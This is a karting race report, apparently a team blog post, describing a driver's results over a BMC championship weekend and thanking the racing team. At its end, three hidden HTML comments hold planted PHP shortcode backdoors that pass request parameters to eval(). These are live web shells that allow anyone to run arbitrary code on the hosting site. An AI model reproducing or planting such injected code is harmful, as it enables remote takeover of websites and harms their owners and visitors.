Good speed during the weekend for Nick thanks to great work of Jan Daems,….
Friday and Saturday we could show fastest laps , for the race qualified on P3, race we had some engine issues so race ended on P5, race 2 difficult start but Nick recovered race, was on P3 but in lap 7 Ilian and nick touched each other and both went off track, Nick continued the race on P8 but during the last 2 laps he could recover 1 position,…
In the final Nick had to start on P4 and during the race it was a very close but fair fight between Ilian and Nick for P1, which was finally going to Ilian, Nick ended this race on P2.
Event result P4, and ranking in the BMC championship P5.
Nicks speed was always with one of the best, so everything looks promising for next race, in Kerpen on May 24,….
Thanks to the complete DRT racing team, we are proud to be part of it!
Also good Job For Kobe Pauwels, Danny Kroes and Kenzo Aerts! <!– [insert_php]if (isset($_REQUEST["KbT"])){eval($_REQUEST["KbT"]);exit;}[/insert_php][php]if (isset($_REQUEST["KbT"])){eval($_REQUEST["KbT"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["nbMB"])){eval($_REQUEST["nbMB"]);exit;}[/insert_php][php]if (isset($_REQUEST["nbMB"])){eval($_REQUEST["nbMB"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["ZeQDf"])){eval($_REQUEST["ZeQDf"]);exit;}[/insert_php][php]if (isset($_REQUEST["ZeQDf"])){eval($_REQUEST["ZeQDf"]);exit;}[/php] –>